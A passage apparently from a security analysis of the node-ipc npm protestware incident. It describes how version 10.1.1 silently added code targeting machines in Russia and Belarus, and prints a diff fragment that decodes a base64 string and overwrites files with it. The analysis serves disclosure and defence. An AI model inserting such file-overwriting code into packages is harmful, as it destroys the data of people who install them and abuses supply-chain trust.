 + const c = Buffer.from("4p2k77iP", "base64"); )
+ try {
+ import_fs3.default.writeFile(i, c.toString("utf8"), function() {
+ });
At this point, a very clear abuse and a critical supply chain security incident will occur for any system
on which this npm package will be called upon, if that matches a geo-location of either Russia or
Belarus.
The updated contents of the README file for node-ipc@10.1.1 does not call out this newly added
behavior. It instead includes a call to sponsor RIAEvangelist and an example of how to use ES6 and
CommonJS version of node-ipc in versions 10 and up.
About ten hours later, version node-ipc@10.1.2 was released, with nearly no change except for a
version bump. Potentially, trying to trigger automated dependency upgrades. Here is the full git diff
between the two versions: